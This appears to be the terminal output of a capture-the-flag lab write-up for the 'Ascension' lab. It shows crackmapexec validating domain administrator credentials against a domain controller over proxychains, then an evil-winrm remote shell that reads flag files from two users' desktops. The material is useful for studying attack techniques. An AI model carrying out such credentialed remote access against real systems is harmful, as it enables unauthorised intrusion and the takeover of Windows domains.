 ➜ ~/…/ascension/www proxychains4 -q cme smb 192.168.10.6 -u 'administrator' -p 'pleasefastenyourseatbelts01!'
SMB 192.168.10.6 445 DC1 [*] Windows 10.0 Build 17763 x64 (name:DC1) (domain:daedalus.local) (signing:True) (SMBv1:False)
SMB 192.168.10.6 445 DC1 [+] daedalus.local\administrator:pleasefastenyourseatbelts01! (Pwn3d!)
➜ ~/…/ascension/www proxychains4 -q evil-winrm -u 'administrator' -p 'pleasefastenyourseatbelts01!' -i 192.168.10.6 -s `pwd` -e `pwd`
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> ls
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/14/2020 10:40 AM 27 flag.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop> cat flag.txt
ASCENSION{0G_ }
*Evil-WinRM* PS C:\Users\Administrator\desktop>
*Evil-WinRM* PS C:\Users\Administrator\desktop>
*Evil-WinRM* PS C:\Users\Administrator\desktop> cd \users\svc_backup.daedalus\desktop
*Evil-WinRM* PS C:\users\svc_backup.daedalus\desktop> ls
Directory: C:\users\svc_backup.daedalus\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/14/2020 10:41 AM 29 flag.txt
*Evil-WinRM* PS C:\users\svc_backup.daedalus\desktop> cat flag.txt
ASCENSION{15nT_dPaP1_ }